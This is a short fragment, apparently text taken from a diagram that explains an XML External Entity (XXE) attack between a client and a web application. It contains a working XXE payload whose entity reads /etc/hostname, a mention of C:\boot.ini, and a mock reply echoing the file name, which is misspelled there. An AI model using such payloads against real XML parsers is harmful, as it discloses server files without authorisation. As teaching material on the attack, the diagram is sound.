 <!DOCTYPE Message [
<!ENTITY msg SYSTEM '/etc/hostname'>
]>
<Message>&msg;</Message>
Message
[C:\boot.ini]
<Response>
Thank you [“/etc/hostanme”]
</ Response >
Client
Web Application